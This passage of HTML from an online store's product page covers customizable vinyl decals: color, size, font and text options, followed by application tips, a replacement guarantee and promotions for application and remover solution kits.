value='ORANGE034%2Ejpg'><input type='hidden' name='optionImageName67436' value='TURQOISE054%2Ejpg'><label class='selectbox'><select class='mydds1' name = 'Option1' id='Prod2479_Option1' onchange="ajaxautorecalc();Change_Option_Preview('1', document.Forward_To.Option1.options[document.Forward_To.Option1.selectedIndex].value, '1', '2479', '1')"><option value='67397'selected nostock="0">White</option><option value='67398' nostock="0">Black(Add $2.00)</option><option value='67399' nostock="0">Red(Add $2.00)</option><option value='67400' nostock="0">Dark Blue(Add $2.00)</option><option value='67413' nostock="0">Medium Blue(Add $2.00)</option><option value='67414' nostock="0">Light Blue(Add $2.00)</option><option value='67415' nostock="0">Forest Green(Add $2.00)</option><option value='67416' nostock="0">Light Green(Add $2.00)</option><option value='67417' nostock="0">Yellow(Add $2.00)</option><option value='67418' nostock="0">Purple(Add $2.00)</option><option value='67419' nostock="0">Lilac(Add $2.00)</option><option value='67420' nostock="0">Hot Pink(Add $2.00)</option><option value='67421' nostock="0">Light Pink(Add $2.00)</option><option value='67422' nostock="0">Burgundy(Add $2.00)</option><option value='67423' nostock="0">Brown(Add $2.00)</option><option value='67424' nostock="0">Silver/GREY(Add $2.00)</option><option value='67425' nostock="0">Gold(Add $2.00)</option><option value='67426' nostock="0">Chrome(Add $6.00)</option><option value='67427' nostock="0">Medium Metallic Silver(Add $6.00)</option><option value='67428' nostock="0">Medium Metallic Gold(Add $6.00)</option><option value='67429' nostock="0">High Metallic Silver(Add $6.00)</option><option value='67430' nostock="0">High Metallic Gold(Add $6.00)</option><option value='67431' nostock="0">High Metallic Purple(Add $6.00)</option><option value='67432' nostock="0">High Metallic Hot Pink(Add $6.00)</option><option value='67433' nostock="0">Reflective Red(Add $12.00)</option><option value='67434' nostock="0">Reflective White(Add $12.00)</option><option value='67435' nostock="0">Orange(Add $2.00)</option><option value='67436' nostock="0">Turqoise Green(Add $2.00)</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2479_Option_1'><img src="prod_images_option/WHITE4.jpg" border="0" id="prodimg7" alt="WHITE4.jpg" title="WHITE4.jpg" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>SIZE:</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName67401' value=''><input type='hidden' name='optionImageName67402' value=''><input type='hidden' name='optionImageName67403' value=''><input type='hidden' name='optionImageName67404' value=''><input type='hidden' name='optionImageName67409' value=''><input type='hidden' name='optionImageName67410' value=''><input type='hidden' name='optionImageName67411' value=''><input type='hidden' name='optionImageName67412' value=''><label class='selectbox'><select class='mydds2' name = 'Option2' id='Prod2479_Option2' onchange="ajaxautorecalc();Change_Option_Preview('2', document.Forward_To.Option2.options[document.Forward_To.Option2.selectedIndex].value, '1', '2479', '2')"><option value='67401'selected nostock="0">As Listed</option><option value='67402' nostock="0">add 2 inches(Add $3.00)</option><option value='67403' nostock="0">add 4 inches(Add $6.00)</option><option value='67404' nostock="0">add 6 inches(Add $9.00)</option><option value='67409' nostock="0">add 8 inches(Add $12.00)</option><option value='67410' nostock="0">add 10 inches(Add $15.00)</option><option value='67411' nostock="0">add 12 inches(Add $20.00)</option><option value='67412' nostock="0">add 14 inches(Add $25.00)</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2479_Option_2'><img src="prod_images_option/trans.gif" border="0" id="prodimg8" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>TEXT ON TOP OF DECAL:</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName67405' value=''><input type='hidden' name='optionImageName67406' value='arched%5Fslanted%5Ftop%2Ejpg'><input type='hidden' name='optionImageName67407' value='Arched%5FCircular%5FTop%2Ejpg'><input type='hidden' name='optionImageName67408' value='striaght%5Ftop%2Ejpg'><label class='selectbox'><select class='mydds3' name = 'Option3' id='Prod2479_Option3' onchange="ajaxautorecalc();Change_Option_Preview('3', document.Forward_To.Option3.options[document.Forward_To.Option3.selectedIndex].value, '1', '2479', '3')"><option value='67405'selected nostock="0">NONE</option><option value='67406' nostock="0">ARCHED SLANTED(Add $2.00)</option><option value='67407' nostock="0">ARCHED CIRCULAR(Add $2.00)</option><option value='67408' nostock="0">STRAIGHT(Add $2.00)</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2479_Option_3'><img src="prod_images_option/trans.gif" border="0" id="prodimg9" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>IMAGE FACE LEFT OR RIGHT:</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName67437' value=''><input type='hidden' name='optionImageName67438' value=''><input type='hidden' name='optionImageName67439' value=''><label class='selectbox'><select class='mydds4' name = 'Option4' id='Prod2479_Option4' onchange="ajaxautorecalc();Change_Option_Preview('4', document.Forward_To.Option4.options[document.Forward_To.Option4.selectedIndex].value, '1', '2479', '4')"><option value='67437'selected nostock="0">As Shown</option><option value='67438' nostock="0">Facing to the Right</option><option value='67439' nostock="0">Facing to the Left</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2479_Option_4'><img src="prod_images_option/trans.gif" border="0" id="prodimg10" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>TEXT ON BOTTOM OF DECAL :</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName67440' value=''><input type='hidden' name='optionImageName67441' value='arched%5Fslanted%5Funder%2Ejpg'><input type='hidden' name='optionImageName67442' value='Arched%5FCircular%5FBottom%2Ejpg'><input type='hidden' name='optionImageName67443' value='straight%5Funder%2Ejpg'><label class='selectbox'><select class='mydds5' name = 'Option5' id='Prod2479_Option5' onchange="ajaxautorecalc();Change_Option_Preview('5', document.Forward_To.Option5.options[document.Forward_To.Option5.selectedIndex].value, '1', '2479', '5')"><option value='67440'selected nostock="0">NONE</option><option value='67441' nostock="0">ARCHED SLANTED(Add $2.00)</option><option value='67442' nostock="0">ARCHED CIRCULAR(Add $2.00)</option><option value='67443' nostock="0">STRAIGHT(Add $2.00)</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2479_Option_5'><img src="prod_images_option/trans.gif" border="0" id="prodimg11" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>FONT (if there is text already in the decal choosing this option will change the FONT):</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName67444' value='ARIAL%2DBLACK%2Ejpg'><input type='hidden' name='optionImageName67445' value='ARIAL%2DROUNDED%2Ejpg'><input type='hidden' name='optionImageName67446' value='TIMES%2DROMAN%2Ejpg'><input type='hidden' name='optionImageName67447' value='COOPER%2DBLACK%2Ejpg'><input type='hidden' name='optionImageName67448' value='STACATTO%2Ejpg'><input type='hidden' name='optionImageName67449' value='AMAZE%2Ejpg'><input type='hidden' name='optionImageName67450' value='DUVALL%2Ejpg'><input type='hidden' name='optionImageName67451' value='CATHERAL%2Ejpg'><input type='hidden' name='optionImageName67452' value='BICKHAM%2Ejpg'><input type='hidden' name='optionImageName67453' value='COMIC%2DSANS%2Ejpg'><input type='hidden' name='optionImageName67454' value='LUCIDA%2DHANDWRITING%2Ejpg'><input type='hidden' name='optionImageName67455' value='OLD%2DENGLISH%2Ejpg'><input type='hidden' name='optionImageName67456' value='TRIBAL%2DFUNK%2Ejpg'><input type='hidden' name='optionImageName67457' value='20%2DCENTS%2DMARKER%2Ejpg'><input type='hidden' name='optionImageName67458' value='CAC%2DMOOSE%2Ejpg'><input type='hidden' name='optionImageName67459' value='CASUAL%2Ejpg'><input type='hidden' name='optionImageName67460' value='CHAMPAGNE%2Ejpg'><input type='hidden' name='optionImageName67461' value='CAPTAIN%2DSHINER%2Ejpg'><input type='hidden' name='optionImageName67462' value='TRIBAL%2DTWO%2Ejpg'><input type='hidden' name='optionImageName67463' value='DISCO%2Ejpg'><input type='hidden' name='optionImageName67464' value='FAMILY%2DGUY%2Ejpg'><input type='hidden' name='optionImageName67465' value='CHICK%2Ejpg'><input type='hidden' name='optionImageName67466' value='CATCHUP%2Ejpg'><input type='hidden' name='optionImageName67467' value='CARTOON%2Ejpg'><input type='hidden' name='optionImageName67468' value='COLLEGE%2DBLACK%2Ejpg'><input type='hidden' name='optionImageName67469' value='AACHEN%2Ejpg'><input type='hidden' name='optionImageName67470' value='ACTION%2DFORCE%2Ejpg'><input type='hidden' name='optionImageName67471' value='BILLBOARD%2Ejpg'><input type='hidden' name='optionImageName67472' value='BID%2DROMAN%2Ejpg'><input type='hidden' name='optionImageName67473' value='BLASTER%2DINFINITE%2Ejpg'><input type='hidden' name='optionImageName67474' value='BRING%2DTHE%2DNOISE%2Ejpg'><input type='hidden' name='optionImageName67475' value='BRUSH%2DSCRIPT%2Ejpg'><input type='hidden' name='optionImageName67476' value='KRAZY%2DLEGS%2Ejpg'><input type='hidden' name='optionImageName67477' value='STENCIL%2Ejpg'><input type='hidden' name='optionImageName67478' value=''><label class='selectbox'><select class='mydds6' name = 'Option6' id='Prod2479_Option6' onchange="ajaxautorecalc();Change_Option_Preview('6', document.Forward_To.Option6.options[document.Forward_To.Option6.selectedIndex].value, '1', '2479', '6')"><option value='67444' nostock="0">ARIAL BLACK</option><option value='67445' nostock="0">ARIAL ROUNDED</option><option value='67446' nostock="0">TIMES ROMAN</option><option value='67447' nostock="0">COOPER BLACK</option><option value='67448' nostock="0">STACATTO</option><option value='67449' nostock="0">AMAZE</option><option value='67450' nostock="0">DUVALL</option><option value='67451' nostock="0">CATHEDRAL</option><option value='67452' nostock="0">BICKHAM</option><option value='67453' nostock="0">COMIC SANS</option><option value='67454' nostock="0">LUCIDA HANDWRITING</option><option value='67455' nostock="0">OLD ENGLISH</option><option value='67456' nostock="0">TRIBAL FUNK</option><option value='67457' nostock="0">20 CENTS MARKER</option><option value='67458' nostock="0">CAC MOOSE</option><option value='67459' nostock="0">CASUAL</option><option value='67460' nostock="0">CHAMPAGNE</option><option value='67461' nostock="0">CAPTAIN SHINER</option><option value='67462' nostock="0">TRIBAL TWO</option><option value='67463' nostock="0">DISCO</option><option value='67464' nostock="0">FAMILY GUY</option><option value='67465' nostock="0">CHICK</option><option value='67466' nostock="0">CATCHUP</option><option value='67467' nostock="0">CARTOON</option><option value='67468' nostock="0">COLLEGE BLACK</option><option value='67469' nostock="0">AACHEN</option><option value='67470' nostock="0">ACTION FORCE</option><option value='67471' nostock="0">BILLBOARD</option><option value='67472' nostock="0">BID ROMAN</option><option value='67473' nostock="0">BLASTER INFINITE</option><option value='67474' nostock="0">BRING THE NOISE</option><option value='67475' nostock="0">BRUSH SCRIPT</option><option value='67476' nostock="0">KRAZY LEGS</option><option value='67477' nostock="0">STENCIL</option><option value='67478'selected nostock="0">NONE</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2479_Option_6'><img src="prod_images_option/trans.gif" border="0" id="prodimg12" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="personalisegroup">
<div class="personalise">
<div class="personalisetitle"><span class='prod_personalize_name'>Add Text to the TOP of the Decal</span></div>
<div class="personalisename iesfontcolor1"><textarea name="PInfo_1" rows="5" cols="45" wrap="soft"  placeholder="TOP LINE TEXT:"></textarea><br/><span class='prod_personalize_description'></span><br/></div>
<div class="personalisetitle"><span class='prod_personalize_name'>Add text to the BOTTOM of the Decal</span></div>
<div class="personalisename iesfontcolor1"><textarea name="PInfo_2" rows="5" cols="45" wrap="soft"  placeholder="BOTTOM LINE TEXT:"></textarea><br/><span class='prod_personalize_description'>Write out your text above, please be as specific as possible. Double check spelling. We will add it EXACTLY how it is written here. We do not check for accuracy as slang is permitted. Text will be kept proportionate to the size of decal you are ordering. </span><br/><input type='hidden' name='P_List' value='N~PInfo_1,N~PInfo_2'><input type='hidden' name='P_Error' value=''></div>
</div>
</div>
<div class="qtybox">
<!--Quantity box-->
<div class="custom-qty-text">Quantity To Order</div>
<div class="qty-field"><input type='text' name='QTY' size='4' maxlength='10' value='1' ></div>
<!--end quantity box-->
</div>
<div class="description-box">
<p class="btn bigbox-desc prod-btn-default">
Description<span class="desc-arrow-up"><i class="fa fa-chevron-up" aria-hidden="true"></i></span><span class="desc-arrow-down"><i class="fa fa-chevron-down" aria-hidden="true"></i></span>
</p>
<div id="prod-desc" class="prod-description">
<p><DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 14pt">**Easy to Install &amp; Easy to Remove**</SPAN></SPAN></SPAN></SPAN><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><BR>&nbsp; <A href="how_to_apply.cfm">click here for Instructions</A></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><BR><SPAN style="FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(255,0,0); TEXT-DECORATION: underline">Helpful Tip:</SPAN> White decals show up the best on tinted windows.&nbsp; Silver, Gold, Metallics, Chrome or other bright colors are great too!&nbsp; </SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">&nbsp; *&nbsp; What you see in black above will be the vinyl color you choose.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">&nbsp; *&nbsp; These DO NOT have a backing.&nbsp; </SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt">&nbsp; *&nbsp; Consider the color you will be applying this decal to before you choose the color.&nbsp; </SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt">&nbsp;</SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(255,0,0)">Example:</SPAN>&nbsp; If you have a red car and want to apply the decal to your gas cap - DO NOT choose red, it will not show up.&nbsp; Choose a contrasting color of choice.&nbsp; And If you choose black to put on a window it will not show up that well.&nbsp; It will look like a shadow.<BR></SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt">&nbsp; *&nbsp; Your decal will arrive with a transparent transfer tape over the decal for easy transferring.&nbsp; The transfer tape is less sticky than the decal.&nbsp; Once applied remember to also remove the transfer tape to unveil the actual decal.</SPAN></SPAN></SPAN></SPAN></DIV><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt"></SPAN>
<DIV align=left><BR><SPAN style="FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(255,0,0); TEXT-DECORATION: underline">Our Guarantee:</SPAN>&nbsp; If for any reason your decal is messed up when trying to apply it, simply return the vinyl to us within 14 days and we will resend you another decal for only the cost of shipping!&nbsp; We Guarantee you will love your Decal and be completely satisfied with your purchase from us!&nbsp; So you have nothing to lose!&nbsp; Order Now!</SPAN></DIV>
<DIV align=left><SPAN style="FONT-SIZE: 12pt">&nbsp;</SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 14pt; TEXT-DECORATION: underline">Now available!</SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 18pt"><IMG style="WIDTH: 283px; HEIGHT: 226px" border=0 alt="" src="misc_images/Bottles-to-sell.jpg" width=213 height=228></SPAN></SPAN></SPAN></SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold">Decal Guys'</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">Application Solution&nbsp;&amp; Squeegie</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><IMG style="WIDTH: 118px; HEIGHT: 185px" border=0 alt="" src="misc_images/ApplicationSoulutionSet.jpg" width=300 height=449></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 18pt">Sold as&nbsp;a set for $9.49</SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 18pt"><A href="pd-decal-guy-application-solution-squeegee-set.cfm">click here to learn more</A></SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">or Individually $7.95 <SPAN style="FONT-SIZE: 10pt">(4 fl. oz. spray bottle)</SPAN> &amp; Squeegie $2.00</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&amp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold">Decal Guys'</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">Remover Solution&nbsp;&amp; Squeegie</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><IMG style="WIDTH: 132px; HEIGHT: 209px" border=0 alt="" src="misc_images/RemoverSoulutionSet.jpg" width=298 height=450></SPAN></SPAN></SPAN></DIV><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 18pt">Sold as&nbsp;a set for $14.49</SPAN> </SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><A href="pd-decal-guy-remover.cfm">click here to learn more</A></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">or Individually $12.95 <SPAN style="FONT-SIZE: 10pt">(4 fl. oz. spray bottle)</SPAN> &amp; Squeegie $2.00</SPAN></SPAN></SPAN></DIV></SPAN></SPAN></SPAN>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 8pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 8pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 8pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 10pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 10pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 10pt; FONT-WEIGHT: bold">Decal shown above is in Black for best visibility on the computer screen.&nbsp; Your Decal will be shipped in white unless a color is specified.</SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<P align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></P>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 10pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 10pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 10pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 8pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 8pt">&nbsp;</SPAN></SPAN></DIV></SPAN></SPAN></SPAN></p>
</div>
</div>
<div id="prod-page-reg prod-mobile-only">
<p class="cart-and-list-buttons">
<button type="button" class="btn btn-add-to-cart iesfontfamily3 iesfontcolor3 iesbackgroundcolor3" onclick="javascript:cartbutton()">Add to cart</button>
</p>
</div>
</div>
</div>
</div>
